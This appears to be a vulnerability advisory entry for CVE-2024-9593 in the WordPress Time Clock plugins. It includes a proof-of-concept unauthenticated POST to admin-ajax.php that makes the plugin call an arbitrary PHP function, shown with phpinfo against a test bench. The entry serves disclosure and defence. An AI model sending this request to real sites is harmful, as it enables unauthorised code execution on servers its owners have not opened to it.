 Details
Published: 2024-10-18 00:00:00
CVE: CVE-2024-9593
CVSS: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:L/I:L/A:L
CVSS Score: 8.3
Slugs: time-clock-pro, time-clock
POC
POST /wp-admin/admin-ajax.php?action=etimeclockwp_load_function HTTP/2
Host: wpscan-vulnerability-test-bench.ddev.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
function=phpinfo